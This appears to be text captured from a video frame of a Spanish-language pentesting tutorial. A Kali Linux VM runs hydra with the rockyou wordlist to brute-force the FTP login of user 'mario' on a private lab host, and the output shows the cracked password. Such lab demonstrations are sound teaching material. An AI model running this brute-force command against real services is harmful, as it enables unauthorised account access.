 kali-linux-2023.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 6:26
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-11 06:26:10
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous s
ession found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ftp://192.168.0.22:21/
[21][ftp] host: 192.168.0.22   login: mario   password: 123123
EL
PINGUINO
DE MARIO
Búsqueda